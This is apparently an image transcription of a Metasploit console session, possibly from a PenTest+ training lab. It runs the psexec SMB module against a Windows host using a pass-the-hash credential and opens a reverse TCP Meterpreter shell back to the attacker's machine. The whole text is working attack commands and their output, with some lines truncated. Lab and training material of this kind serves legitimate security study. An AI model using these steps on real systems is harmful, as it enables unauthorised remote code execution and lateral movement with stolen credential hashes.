 msf exploit(windows/smb/psexec) > set RHOST 192.168.1.250
RHOST => 192.168.1.250
msf exploit(windows/smb/psexec) > set SMBUser admin1
SMBUser => admin1
msf exploit(windows/smb/psexec) > set SMBDomain PENTESTPLUS
SMBDomain => PENTESTPLUS
msf exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:
SMBPass => aad3b435b51404eeaad3b435b51404ee:5d140ff0aba86ca9f61c20f9fb7a67ac
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.1.234:4444
[*] 192.168.1.250:445 - Connecting to the server...
[*] 192.168.1.250:445 - Authenticating to 192.168.1.250:445|PENTESTPLUS as user
[*] 192.168.1.250:445 - Selecting PowerShell target
[*] 192.168.1.250:445 - Executing the payload...
[+] 192.168.1.250:445 - Service start timed out, OK if running a command or non
[*] Sending stage (179779 bytes) to 192.168.1.250
[*] Meterpreter session 13 opened (192.168.1.234:4444 -> 192.168.1.250:63100) a
meterpreter >